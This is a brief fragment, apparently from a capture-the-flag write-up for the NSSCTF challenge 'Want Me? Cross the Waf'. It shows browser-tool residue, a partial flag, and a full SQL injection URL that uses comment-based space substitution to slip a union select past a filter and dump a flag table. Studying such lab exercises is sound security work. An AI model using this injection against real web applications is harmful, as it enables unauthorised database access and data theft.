 Want Me? Cross the Waf
Your Login name:2
Your Password:NSSCTF{e5ca5fe4-384d
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://node7.anna.nssctf.cn:29355/?wllm=-1'union/**/select/**/1,2,group_concat(flag)/**/from/**/
test_db.LTLT_flag%23